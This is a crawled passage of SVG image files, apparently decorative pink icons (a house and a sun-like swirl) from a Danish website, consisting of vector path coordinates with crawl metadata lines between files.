135.035156 172.296875 135.003906 171.980469 134.941406 C 171.660156 134.875 171.351562 134.78125 171.054688 134.660156 C 170.753906 134.535156 170.46875 134.382812 170.199219 134.203125 C 169.929688 134.019531 169.679688 133.816406 169.453125 133.585938 C 169.222656 133.355469 169.019531 133.109375 168.835938 132.835938 C 168.65625 132.566406 168.503906 132.28125 168.382812 131.984375 C 168.257812 131.683594 168.164062 131.375 168.101562 131.054688 C 168.039062 130.738281 168.003906 130.417969 168.003906 130.089844 C 168.003906 129.765625 168.039062 129.445312 168.101562 129.128906 C 168.164062 128.808594 168.257812 128.5 168.382812 128.199219 C 168.503906 127.898438 168.65625 127.617188 168.835938 127.34375 C 169.019531 127.074219 169.222656 126.824219 169.453125 126.597656 C 169.679688 126.367188 169.929688 126.164062 170.199219 125.980469 C 170.46875 125.800781 170.753906 125.648438 171.054688 125.523438 C 171.351562 125.402344 171.660156 125.308594 171.980469 125.242188 C 172.296875 125.179688 172.617188 125.148438 172.941406 125.148438 L 184.59375 125.148438 C 184.917969 125.148438 185.238281 125.179688 185.558594 125.242188 C 185.875 125.308594 186.183594 125.402344 186.484375 125.523438 C 186.78125 125.648438 187.066406 125.800781 187.335938 125.980469 C 187.605469 126.160156 187.855469 126.367188 188.085938 126.597656 C 188.3125 126.824219 188.519531 127.074219 188.699219 127.34375 C 188.878906 127.617188 189.03125 127.898438 189.15625 128.199219 C 189.28125 128.5 189.371094 128.808594 189.4375 129.128906 C 189.5 129.445312 189.53125 129.765625 189.53125 130.089844 C 189.53125 130.417969 189.5 130.738281 189.4375 131.054688 C 189.371094 131.375 189.28125 131.683594 189.15625 131.984375 C 189.03125 132.28125 188.878906 132.566406 188.699219 132.835938 C 188.519531 133.109375 188.3125 133.355469 188.085938 133.585938 C 187.855469 133.816406 187.605469 134.019531 187.335938 134.203125 C 187.066406 134.382812 186.78125 134.535156 186.484375 134.660156 C 186.183594 134.78125 185.875 134.875 185.558594 134.941406 C 185.238281 135.003906 184.917969 135.035156 184.59375 135.035156 Z M 172.941406 135.035156 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#c2526d" d="M 50.605469 145.09375 C 52.039062 145.109375 53.460938 145.261719 54.863281 145.554688 C 56.269531 145.847656 57.632812 146.277344 58.953125 146.839844 C 60.277344 147.398438 61.53125 148.085938 62.71875 148.894531 C 63.902344 149.703125 65 150.617188 66.007812 151.644531 C 66.460938 152.160156 66.886719 152.699219 67.289062 153.257812 C 67.691406 153.816406 68.066406 154.390625 68.414062 154.984375 C 68.761719 155.578125 69.082031 156.1875 69.371094 156.8125 C 69.664062 157.4375 69.921875 158.074219 70.152344 158.722656 C 70.382812 159.371094 70.582031 160.027344 70.75 160.695312 C 70.921875 161.363281 71.058594 162.035156 71.160156 162.714844 C 71.265625 163.398438 71.339844 164.082031 71.378906 164.769531 C 71.421875 165.453125 71.429688 166.140625 71.40625 166.832031 C 71.382812 167.519531 71.324219 168.203125 71.234375 168.886719 C 71.148438 169.570312 71.027344 170.246094 70.875 170.917969 C 70.722656 171.589844 70.539062 172.25 70.324219 172.90625 C 70.109375 173.558594 69.863281 174.199219 69.589844 174.832031 C 69.3125 175.460938 69.007812 176.078125 68.675781 176.679688 C 68.339844 177.28125 67.980469 177.867188 67.59375 178.433594 C 67.203125 179.003906 66.789062 179.550781 66.347656 180.082031 C 65.910156 180.609375 65.445312 181.117188 64.957031 181.601562 C 64.46875 182.085938 63.960938 182.546875 63.429688 182.984375 C 62.898438 183.421875 62.347656 183.832031 61.777344 184.214844 C 61.207031 184.601562 60.621094 184.957031 60.015625 185.289062 C 59.410156 185.617188 58.792969 185.917969 58.164062 186.1875 C 57.53125 186.460938 56.886719 186.699219 56.230469 186.910156 C 55.578125 187.121094 54.914062 187.300781 54.242188 187.449219 C 53.570312 187.597656 52.894531 187.710938 52.210938 187.796875 C 51.53125 187.878906 50.84375 187.929688 50.15625 187.949219 C 49.46875 187.96875 48.785156 187.957031 48.097656 187.910156 C 47.410156 187.867188 46.730469 187.789062 46.050781 187.675781 C 45.371094 187.566406 44.699219 187.425781 44.035156 187.253906 C 43.371094 187.078125 42.714844 186.875 42.066406 186.636719 C 41.421875 186.402344 40.789062 186.136719 40.167969 185.84375 C 39.546875 185.546875 38.941406 185.222656 38.347656 184.871094 C 37.757812 184.519531 37.1875 184.140625 36.632812 183.734375 C 36.078125 183.324219 35.542969 182.894531 35.027344 182.4375 C 34.519531 181.933594 34.039062 181.402344 33.582031 180.851562 C 33.128906 180.296875 32.699219 179.722656 32.300781 179.128906 C 31.902344 178.535156 31.535156 177.921875 31.195312 177.289062 C 30.855469 176.65625 30.550781 176.011719 30.273438 175.351562 C 30 174.6875 29.757812 174.015625 29.550781 173.328125 C 29.339844 172.644531 29.167969 171.949219 29.027344 171.246094 C 28.886719 170.542969 28.78125 169.835938 28.710938 169.121094 C 28.640625 168.410156 28.605469 167.695312 28.605469 166.976562 C 28.605469 166.261719 28.640625 165.546875 28.710938 164.832031 C 28.78125 164.121094 28.886719 163.414062 29.027344 162.710938 C 29.167969 162.007812 29.339844 161.3125 29.550781 160.628906 C 29.757812 159.941406 30 159.269531 30.273438 158.605469 C 30.550781 157.945312 30.855469 157.296875 31.195312 156.667969 C 31.535156 156.035156 31.902344 155.421875 32.300781 154.828125 C 32.699219 154.234375 33.128906 153.660156 33.582031 153.105469 C 34.039062 152.554688 34.519531 152.023438 35.027344 151.519531 C 36.050781 150.496094 37.160156 149.582031 38.363281 148.777344 C 39.566406 147.972656 40.835938 147.296875 42.171875 146.746094 C 43.511719 146.191406 44.886719 145.777344 46.308594 145.5 C 47.726562 145.222656 49.160156 145.085938 50.605469 145.09375 Z M 59.097656 158.5625 C 58.539062 158.003906 57.9375 157.503906 57.28125 157.0625 C 56.628906 156.621094 55.9375 156.25 55.210938 155.945312 C 54.480469 155.644531 53.730469 155.414062 52.957031 155.261719 C 52.183594 155.105469 51.40625 155.027344 50.617188 155.027344 C 49.828125 155.027344 49.046875 155.105469 48.273438 155.261719 C 47.503906 155.414062 46.75 155.644531 46.023438 155.945312 C 45.296875 156.25 44.605469 156.621094 43.953125 157.0625 C 43.296875 157.503906 42.691406 158.003906 42.136719 158.5625 C 41.027344 159.6875 40.175781 160.984375 39.574219 162.449219 C 38.976562 163.910156 38.679688 165.433594 38.679688 167.015625 C 38.679688 167.796875 38.757812 168.570312 38.910156 169.335938 C 39.0625 170.101562 39.289062 170.84375 39.589844 171.566406 C 39.890625 172.285156 40.257812 172.96875 40.695312 173.617188 C 41.132812 174.265625 41.625 174.863281 42.179688 175.414062 C 42.734375 175.960938 43.339844 176.453125 43.988281 176.882812 C 44.640625 177.3125 45.328125 177.671875 46.050781 177.964844 C 46.773438 178.257812 47.519531 178.476562 48.285156 178.625 C 49.050781 178.769531 49.824219 178.835938 50.605469 178.828125 C 52.199219 178.828125 53.730469 178.519531 55.203125 177.910156 C 56.671875 177.296875 57.972656 176.425781 59.097656 175.292969 C 59.652344 174.746094 60.148438 174.144531 60.585938 173.496094 C 61.019531 172.847656 61.390625 172.160156 61.691406 171.4375 C 61.992188 170.714844 62.21875 169.972656 62.375 169.203125 C 62.527344 168.4375 62.605469 167.664062 62.605469 166.878906 C 62.605469 166.097656 62.527344 165.320312 62.375 164.554688 C 62.21875 163.789062 61.992188 163.042969 61.691406 162.320312 C 61.390625 161.597656 61.019531 160.914062 60.585938 160.261719 C 60.148438 159.613281 59.652344 159.015625 59.097656 158.464844 Z M 59.097656 158.5625 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#c2526d" d="M 51.765625 171.808594 C 51.449219 171.898438 51.132812 171.953125 50.808594 171.980469 C 50.480469 172.003906 50.15625 171.996094 49.835938 171.957031 C 49.511719 171.917969 49.195312 171.847656 48.886719 171.746094 C 48.574219 171.644531 48.28125 171.511719 47.996094 171.351562 C 47.710938 171.191406 47.449219 171.003906 47.203125 170.789062 C 46.953125 170.578125 46.730469 170.339844 46.53125 170.082031 C 46.332031 169.824219 46.160156 169.550781 46.015625 169.257812 C 45.867188 168.96875 45.753906 168.664062 45.667969 168.351562 C 45.578125 168.035156 45.519531 167.714844 45.492188 167.386719 C 45.46875 167.0625 45.472656 166.734375 45.511719 166.410156 C 45.550781 166.085938 45.621094 165.769531 45.722656 165.457031 C 45.824219 165.144531 45.953125 164.847656 46.113281 164.5625 C 46.277344 164.277344 46.460938 164.011719 46.675781 163.761719 C 46.890625 163.515625 47.125 163.289062 47.382812 163.089844 C 47.640625 162.886719 47.917969 162.714844 48.210938 162.570312 C 48.503906 162.421875 48.808594 162.304688 49.125 162.222656 C 49.4375 162.128906 49.757812 162.070312 50.085938 162.042969 C 50.414062 162.015625 50.742188 162.019531 51.066406 162.054688 C 51.394531 162.09375 51.710938 162.164062 52.023438 162.265625 C 52.335938 162.367188 52.636719 162.496094 52.921875 162.660156 C 53.207031 162.820312 53.476562 163.007812 53.726562 163.222656 C 53.972656 163.4375 54.199219 163.671875 54.398438 163.933594 C 54.601562 164.191406 54.777344 164.46875 54.921875 164.761719 C 55.066406 165.058594 55.183594 165.363281 55.269531 165.679688 C 55.355469 165.992188 55.40625 166.3125 55.429688 166.632812 C 55.449219 166.957031 55.441406 167.277344 55.402344 167.597656 C 55.359375 167.921875 55.289062 168.234375 55.183594 168.539062 C 55.082031 168.847656 54.949219 169.140625 54.789062 169.421875 C 54.628906 169.703125 54.445312 169.964844 54.230469 170.210938 C 54.019531 170.453125 53.785156 170.675781 53.53125 170.875 C 53.277344 171.074219 53.003906 171.246094 52.714844 171.390625 C 52.425781 171.535156 52.125 171.648438 51.8125 171.734375 Z M 51.765625 171.808594 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#c2526d" d="M 17.105469 130.933594 L 151.761719 130.933594 L 151.761719 140.867188 L 17.105469 140.867188 Z M 17.105469 130.933594 " fill-opacity="1" fill-rule="nonzero"></path><g clip-path="url(#60ae817492)"><path fill="#c2526d" d="M 214.785156 135.160156 L 209.996094 135.160156 L 209.996094 142.003906 L 214.785156 142.003906 Z M 209.996094 125.273438 L 224.804688 125.273438 L 224.804688 151.964844 L 209.996094 151.964844 C 208.683594 151.972656 207.414062 151.734375 206.195312 151.253906 C 204.972656 150.769531 203.886719 150.074219 202.933594 149.171875 C 202.003906 148.238281 201.289062 147.160156 200.785156 145.9375 C 200.285156 144.71875 200.039062 143.449219 200.046875 142.128906 L 200.046875 135.230469 C 200.039062 133.914062 200.285156 132.640625 200.785156 131.421875 C 201.289062 130.199219 202.003906 129.121094 202.933594 128.1875 C 203.867188 127.242188 204.945312 126.515625 206.167969 126.007812 C 207.394531 125.496094 208.667969 125.242188 209.996094 125.246094 Z M 209.996094 125.273438 " fill-opacity="1" fill-rule="nonzero"></path></g><g clip-path="url(#cb80f017a6)"><path fill="#c2526d" d="M 118.390625 130.933594 C 118.714844 130.933594 119.035156 130.964844 119.351562 131.027344 C 119.671875 131.089844 119.980469 131.183594 120.277344 131.308594 C 120.578125 131.433594 120.863281 131.585938 121.132812 131.765625 C 121.402344 131.945312 121.652344 132.148438 121.878906 132.378906 C 122.109375 132.609375 122.3125 132.859375 122.492188 133.128906 C 122.675781 133.398438 122.828125 133.683594 122.949219 133.984375 C 123.074219 134.28125 123.167969 134.59375 123.230469 134.910156 C 123.292969 135.230469 123.324219 135.550781 123.324219 135.875 C 123.324219 136.199219 123.292969 136.519531 123.230469 136.839844 C 123.167969 137.15625 123.074219 137.464844 122.949219 137.765625 C 122.828125 138.066406 122.675781 138.351562 122.492188 138.621094 C 122.3125 138.890625 122.109375 139.140625 121.878906 139.371094 C 121.652344 139.601562 121.402344 139.804688 121.132812 139.984375 C 120.863281 140.164062 120.578125 140.316406 120.277344 140.441406 C 119.980469 140.566406 119.671875 140.660156 119.351562 140.722656 C 119.035156 140.785156 118.714844 140.816406 118.390625 140.816406 L 4.839844 140.816406 C 4.515625 140.816406 4.191406 140.785156 3.875 140.722656 C 3.558594 140.660156 3.25 140.566406 2.949219 140.441406 C 2.648438 140.316406 2.363281 140.164062 2.09375 139.984375 C 1.824219 139.804688 1.578125 139.601562 1.347656 139.371094 C 1.117188 139.140625 0.914062 138.890625 0.734375 138.621094 C 0.554688 138.351562 0.402344 138.066406 0.277344 137.765625 C 0.152344 137.464844 0.0585938 137.15625 -0.00390625 136.839844 C -0.0664062 136.519531 -0.0976562 136.199219 -0.0976562 135.875 L -0.0976562 39.859375 C -0.0976562 39.535156 -0.0664062 39.210938 -0.00390625 38.894531 C 0.0585938 38.574219 0.152344 38.265625 0.277344 37.96875 C 0.402344 37.667969 0.554688 37.382812 0.734375 37.113281 C 0.914062 36.84375 1.117188 36.59375 1.347656 36.363281 C 1.578125 36.132812 1.824219 35.929688 2.09375 35.75 C 2.363281 35.566406 2.648438 35.414062 2.949219 35.292969 C 3.25 35.167969 3.558594 35.074219 3.875 35.011719 C 4.191406 34.945312 4.515625 34.914062 4.839844 34.914062 L 135.890625 34.914062 C 136.214844 34.914062 136.535156 34.945312 136.855469 35.011719 C 137.171875 35.074219 137.480469 35.167969 137.78125 35.292969 C 138.078125 35.414062 138.363281 35.566406 138.632812 35.75 C 138.902344 35.929688 139.152344 36.132812 139.382812 36.363281 C 139.609375 36.59375 139.816406 36.84375 139.996094 37.113281 C 140.175781 37.382812 140.328125 37.667969 140.453125 37.96875 C 140.574219 38.265625 140.667969 38.574219 140.734375 38.894531 C 140.796875 39.210938 140.828125 39.535156 140.828125 39.859375 L 140.828125 122.851562 C 140.828125 123.175781 140.796875 123.496094 140.734375 123.816406 C 140.667969 124.132812 140.574219 124.441406 140.453125 124.742188 C 140.328125 125.042969 140.175781 125.328125 139.996094 125.597656 C 139.816406 125.867188 139.609375 126.117188 139.382812 126.34375 C 139.152344 126.574219 138.902344 126.78125 138.632812 126.960938 C 138.363281 127.140625 138.078125 127.292969 137.78125 127.417969 C 137.480469 127.542969 137.171875 127.636719 136.855469 127.699219 C 136.535156 127.761719 136.214844 127.792969 135.890625 127.792969 C 135.566406 127.792969 135.246094 127.761719 134.925781 127.699219 C 134.609375 127.636719 134.300781 127.542969 134 127.417969 C 133.703125 127.292969 133.417969 127.140625 133.148438 126.960938 C 132.878906 126.78125 132.628906 126.574219 132.398438 126.34375 C 132.171875 126.117188 131.964844 125.867188 131.785156 125.597656 C 131.605469 125.328125 131.453125 125.042969 131.328125 124.742188 C 131.207031 124.441406 131.113281 124.132812 131.046875 123.816406 C 130.984375 123.496094 130.953125 123.175781 130.953125 122.851562 L 130.953125 44.800781 L 9.847656 44.800781 L 9.847656 130.933594 Z M 118.390625 130.933594 " fill-opacity="1" fill-rule="nonzero"></path></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://fredagsslik.nu/wp-content/uploads/2023/09/Hus-lyseroed-fredgasslik.svg
body_size: 5235
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="300" viewBox="0 0 224.87999 225" height="300" preserveAspectRatio="xMidYMid meet"><defs><clipPath id="f815b7c257"><path d="M 1 11.304688 L 224 11.304688 L 224 213.695312 L 1 213.695312 Z M 1 11.304688 " clip-rule="nonzero"></path></clipPath></defs><g clip-path="url(#f815b7c257)"><path fill="#c2526d" d="M 190.445312 203.53125 C 168.171875 201.679688 139.789062 194.917969 121.789062 183.671875 C 123.871094 182.503906 126.753906 180.792969 130.191406 178.527344 C 136.945312 174.074219 146.648438 166.917969 154.53125 158.097656 C 157.933594 154.28125 160.699219 149.96875 162.75 145.269531 C 164.792969 140.582031 166.078125 135.621094 166.566406 130.527344 C 166.71875 128.886719 166.820312 127.425781 166.851562 126.1875 C 166.980469 121.679688 166.175781 117.257812 164.46875 113.050781 C 162.835938 109.03125 160.460938 105.398438 157.410156 102.257812 C 154.359375 99.117188 150.800781 96.640625 146.835938 94.898438 C 142.683594 93.070312 138.296875 92.148438 133.792969 92.148438 L 133.691406 92.148438 C 125.855469 92.171875 118.332031 94.953125 112.410156 100 C 106.460938 94.929688 98.894531 92.148438 91.015625 92.148438 C 87.640625 92.148438 84.242188 92.65625 80.90625 93.664062 C 75.851562 95.191406 71.199219 97.992188 67.457031 101.757812 C 63.714844 105.519531 60.941406 110.183594 59.429688 115.25 C 58.863281 117.144531 58.460938 119.332031 58.226562 121.742188 C 56.886719 135.5 61.683594 149.277344 71.390625 159.542969 C 79.332031 167.941406 88.851562 174.738281 95.4375 178.957031 C 98.566406 180.964844 101.210938 182.503906 103.191406 183.605469 C 85.199219 194.890625 56.746094 201.675781 34.425781 203.53125 L 34.425781 90.601562 L 42.910156 83.355469 L 54.667969 73.308594 L 112.941406 23.53125 L 164.074219 71.371094 L 166.148438 73.308594 L 176.886719 83.355469 L 177.277344 83.722656 L 190.445312 96.039062 Z M 113.296875 176.28125 C 113.105469 176.304688 112.902344 176.328125 112.707031 176.351562 C 112.625 176.359375 112.535156 176.367188 112.4375 176.378906 L 112.433594 176.378906 C 112.339844 176.371094 112.246094 176.359375 112.164062 176.351562 C 112.101562 176.34375 112.039062 176.335938 111.976562 176.328125 C 109.925781 175.339844 105.695312 173.0625 100.488281 169.691406 C 94.582031 165.871094 86.066406 159.753906 79.027344 152.308594 C 71.414062 144.253906 67.644531 133.488281 68.6875 122.765625 C 68.859375 121.023438 69.132812 119.507812 69.503906 118.261719 C 71.589844 111.273438 76.988281 105.84375 83.949219 103.738281 C 86.292969 103.03125 88.671875 102.671875 91.015625 102.671875 C 98.6875 102.671875 105.765625 106.53125 109.953125 112.992188 C 110.496094 113.828125 111.414062 114.328125 112.40625 114.328125 C 113.402344 114.328125 114.320312 113.828125 114.863281 112.988281 C 119.035156 106.550781 126.082031 102.695312 133.71875 102.671875 L 133.796875 102.671875 C 139.738281 102.671875 145.597656 105.195312 149.875 109.597656 C 154.152344 114 156.511719 119.941406 156.34375 125.894531 C 156.316406 126.890625 156.234375 128.109375 156.097656 129.523438 C 155.339844 137.484375 152 145.140625 146.691406 151.078125 C 139.730469 158.871094 131.078125 165.296875 125.046875 169.316406 C 119.746094 172.851562 115.425781 175.234375 113.296875 176.28125 Z M 112.597656 176.617188 C 112.515625 176.582031 112.425781 176.542969 112.332031 176.496094 C 112.367188 176.492188 112.398438 176.488281 112.429688 176.480469 C 112.542969 176.496094 112.65625 176.515625 112.773438 176.535156 C 112.710938 176.566406 112.652344 176.59375 112.597656 176.617188 Z M 221.867188 111.691406 L 200.480469 91.679688 L 184.128906 76.382812 C 184.136719 76.234375 184.140625 76.082031 184.140625 75.929688 L 184.140625 48.347656 C 184.140625 45.800781 182.074219 43.730469 179.53125 43.730469 L 168.6875 43.730469 C 166.140625 43.730469 164.074219 45.800781 164.074219 48.347656 L 164.074219 57.621094 L 116.519531 13.128906 C 114.652344 11.386719 111.777344 11.320312 109.835938 12.980469 L 39.210938 73.308594 L 24.394531 85.96875 L 2.980469 104.257812 C 0.875 106.058594 0.621094 109.230469 2.421875 111.335938 C 4.21875 113.449219 7.386719 113.699219 9.492188 111.898438 L 24.394531 99.171875 L 24.394531 208.660156 C 24.394531 211.429688 26.640625 213.679688 29.410156 213.679688 L 32.914062 213.679688 C 32.914062 213.679688 34.109375 213.632812 34.425781 213.609375 C 48.367188 212.511719 63.984375 209.582031 77.539062 205.511719 C 85.773438 203.039062 93.246094 200.167969 99.761719 196.972656 C 104.503906 194.648438 108.742188 192.140625 112.433594 189.492188 C 114.28125 190.816406 116.265625 192.105469 118.378906 193.355469 C 120.492188 194.601562 122.738281 195.808594 125.109375 196.972656 C 131.621094 200.167969 139.097656 203.039062 147.332031 205.511719 C 160.882812 209.582031 176.503906 212.511719 190.445312 213.609375 C 190.761719 213.632812 191.957031 213.679688 191.957031 213.679688 L 195.460938 213.679688 C 198.230469 213.679688 200.480469 211.429688 200.480469 208.660156 L 200.480469 105.425781 L 215.015625 119.03125 C 215.984375 119.933594 217.214844 120.382812 218.441406 120.382812 C 219.78125 120.382812 221.121094 119.847656 222.105469 118.789062 C 224 116.761719 223.890625 113.585938 221.867188 111.691406 " fill-opacity="1" fill-rule="nonzero"></path></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://fredagsslik.nu/wp-content/uploads/2023/09/2.svg
body_size: 7420
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="300" viewBox="0 0 224.87999 225" height="300" preserveAspectRatio="xMidYMid meet"><defs><clipPath id="f639642443"><path d="M 1 1 L 224 1 L 224 224.9375 L 1 224.9375 Z M 1 1 " clip-rule="nonzero"></path></clipPath></defs><g clip-path="url(#f639642443)"><path fill="#c2526d" d="M 222.417969 60.566406 C 221.460938 58.644531 219.734375 57.324219 217.730469 55.796875 C 213.695312 52.722656 208.667969 48.890625 209.140625 39.265625 C 209.496094 32.046875 209.414062 22.824219 205.652344 19.71875 C 202.566406 15.925781 193.308594 15.855469 186.089844 16.207031 C 176.421875 16.710938 172.613281 11.648438 169.527344 7.601562 C 168.003906 5.601562 166.691406 3.875 164.789062 2.929688 C 159.824219 0.453125 156.015625 1.574219 153.695312 2.953125 C 144.167969 8.582031 141.542969 29.246094 140.519531 49.886719 C 131.179688 45.007812 120.59375 42.207031 109.347656 42.207031 C 72.074219 42.207031 41.746094 72.535156 41.746094 109.808594 C 41.746094 121.054688 44.546875 131.644531 49.425781 140.984375 C 28.789062 142.007812 8.125 144.628906 2.488281 154.15625 C 1.113281 156.476562 -0.00390625 160.285156 2.464844 165.242188 C 3.414062 167.15625 5.144531 168.472656 7.140625 169.992188 C 11.1875 173.074219 16.222656 176.90625 15.75 186.550781 C 15.390625 193.785156 15.46875 203.035156 19.257812 206.121094 C 22.375 209.882812 31.601562 209.957031 38.808594 209.609375 C 48.457031 209.117188 52.273438 214.160156 55.34375 218.199219 C 56.871094 220.203125 58.1875 221.933594 60.105469 222.882812 C 62.242188 223.949219 64.164062 224.339844 65.84375 224.339844 C 68.078125 224.339844 69.890625 223.640625 71.214844 222.855469 C 81.246094 216.914062 83.609375 194.3125 84.515625 172.628906 C 92.21875 175.683594 100.582031 177.417969 109.355469 177.417969 C 146.632812 177.417969 176.957031 147.089844 176.957031 109.816406 C 176.957031 108.738281 176.84375 107.679688 176.796875 106.613281 C 176.800781 106.566406 176.808594 106.515625 176.8125 106.464844 C 176.816406 106.378906 176.777344 106.304688 176.777344 106.21875 C 176.378906 98.753906 174.800781 91.609375 172.164062 84.972656 C 193.851562 84.074219 216.449219 81.707031 222.394531 71.671875 C 223.769531 69.34375 224.886719 65.53125 222.417969 60.566406 Z M 76.535156 171.042969 C 75.230469 204.308594 70.6875 213.816406 67.109375 215.941406 C 66.679688 216.195312 65.773438 216.730469 63.75 215.722656 C 63.347656 215.453125 62.414062 214.222656 61.726562 213.324219 C 58.183594 208.675781 52.214844 200.910156 38.40625 201.578125 C 29.515625 202.019531 26.328125 201.164062 25.421875 200.8125 C 25.386719 200.765625 25.339844 200.730469 25.304688 200.683594 C 25.238281 200.605469 25.164062 200.535156 25.09375 200.460938 C 24.933594 200.285156 24.765625 200.113281 24.570312 199.96875 C 24.550781 199.957031 24.539062 199.9375 24.523438 199.925781 C 24.175781 199.023438 23.324219 195.839844 23.765625 186.953125 C 24.453125 173.078125 16.65625 167.144531 12.003906 163.605469 C 11.109375 162.925781 9.886719 161.996094 9.65625 161.671875 C 8.613281 159.582031 9.148438 158.683594 9.40625 158.25 C 11.515625 154.671875 21.019531 150.136719 54.230469 148.808594 C 54.625 149.363281 55.039062 149.894531 55.449219 150.4375 L 30.511719 162.34375 C 28.511719 163.296875 27.664062 165.695312 28.621094 167.695312 C 29.308594 169.136719 30.75 169.980469 32.246094 169.980469 C 32.828125 169.980469 33.417969 169.855469 33.976562 169.585938 L 60.828125 156.765625 C 61.171875 157.117188 61.492188 157.484375 61.84375 157.828125 L 35.4375 184.234375 C 33.867188 185.804688 33.867188 188.339844 35.4375 189.910156 C 36.222656 190.695312 37.25 191.085938 38.277344 191.085938 C 39.304688 191.085938 40.332031 190.695312 41.117188 189.910156 L 67.917969 163.109375 C 68.242188 163.363281 68.578125 163.601562 68.902344 163.84375 L 55.757812 191.371094 C 54.800781 193.371094 55.648438 195.769531 57.652344 196.726562 C 58.210938 196.992188 58.800781 197.117188 59.378906 197.117188 C 60.878906 197.117188 62.316406 196.277344 63.007812 194.835938 L 75.660156 168.332031 C 75.988281 168.523438 76.300781 168.738281 76.636719 168.925781 C 76.601562 169.546875 76.566406 170.226562 76.535156 171.042969 Z M 49.777344 109.808594 C 49.777344 76.960938 76.5 50.242188 109.347656 50.242188 C 141.035156 50.242188 166.953125 75.128906 168.746094 106.375 C 167.027344 133.796875 144.246094 155.226562 116.691406 155.226562 C 94.105469 155.226562 75.730469 136.851562 75.730469 114.265625 C 75.730469 96.640625 90.074219 82.300781 107.699219 82.300781 C 121.359375 82.300781 132.472656 93.417969 132.472656 107.078125 C 132.472656 117.550781 123.953125 126.074219 113.480469 126.074219 C 105.53125 126.074219 99.0625 119.625 99.0625 111.695312 C 99.0625 105.78125 103.875 100.976562 109.785156 100.976562 C 114.082031 100.976562 117.574219 104.449219 117.574219 108.726562 C 117.574219 110.945312 119.375 112.742188 121.59375 112.742188 C 123.808594 112.742188 125.609375 110.945312 125.609375 108.726562 C 125.609375 100.023438 118.507812 92.945312 109.785156 92.945312 C 99.445312 92.945312 91.03125 101.355469 91.03125 111.695312 C 91.03125 124.054688 101.105469 134.105469 113.480469 134.105469 C 128.382812 134.105469 140.503906 121.976562 140.503906 107.078125 C 140.503906 88.988281 125.789062 74.269531 107.699219 74.269531 C 85.644531 74.269531 67.699219 92.210938 67.699219 114.265625 C 67.699219 141.285156 89.679688 163.257812 116.691406 163.257812 C 129.117188 163.257812 140.679688 159.445312 150.304688 152.953125 C 139.617188 163.105469 125.214844 169.382812 109.34375 169.382812 C 76.5 169.378906 49.777344 142.65625 49.777344 109.808594 Z M 215.480469 67.578125 C 213.359375 71.160156 203.851562 75.695312 170.578125 77 C 169.765625 77.035156 169.085938 77.0625 168.460938 77.09375 C 168.273438 76.761719 168.058594 76.445312 167.863281 76.117188 L 194.363281 63.460938 C 196.363281 62.503906 197.210938 60.105469 196.257812 58.105469 C 195.300781 56.101562 192.898438 55.253906 190.902344 56.210938 L 163.378906 69.355469 C 163.132812 69.027344 162.894531 68.691406 162.640625 68.367188 L 189.441406 41.566406 C 191.011719 39.996094 191.011719 37.457031 189.441406 35.886719 C 187.871094 34.316406 185.332031 34.316406 183.761719 35.886719 L 157.359375 62.292969 C 157.015625 61.941406 156.648438 61.621094 156.296875 61.28125 L 169.113281 34.425781 C 170.070312 32.425781 169.222656 30.027344 167.21875 29.074219 C 165.226562 28.121094 162.816406 28.96875 161.867188 30.96875 L 149.960938 55.902344 C 149.421875 55.492188 148.886719 55.074219 148.335938 54.6875 C 149.660156 21.476562 154.199219 11.976562 157.773438 9.859375 C 158.207031 9.605469 159.105469 9.070312 161.121094 10.074219 C 161.519531 10.34375 162.453125 11.570312 163.128906 12.464844 C 166.671875 17.117188 172.59375 24.910156 186.476562 24.230469 C 195.351562 23.777344 198.546875 24.640625 199.453125 24.984375 C 199.472656 25.011719 199.5 25.03125 199.519531 25.058594 C 199.652344 25.230469 199.804688 25.382812 199.964844 25.53125 C 200.046875 25.609375 200.125 25.691406 200.210938 25.761719 C 200.257812 25.800781 200.296875 25.847656 200.347656 25.886719 C 200.699219 26.792969 201.546875 29.980469 201.109375 38.867188 C 200.433594 52.714844 208.207031 58.640625 212.851562 62.183594 C 213.753906 62.871094 214.984375 63.808594 215.21875 64.132812 C 216.269531 66.238281 215.734375 67.140625 215.480469 67.578125 Z M 215.480469 67.578125 " fill-opacity="1" fill-rule="nonzero"></path></g></svg>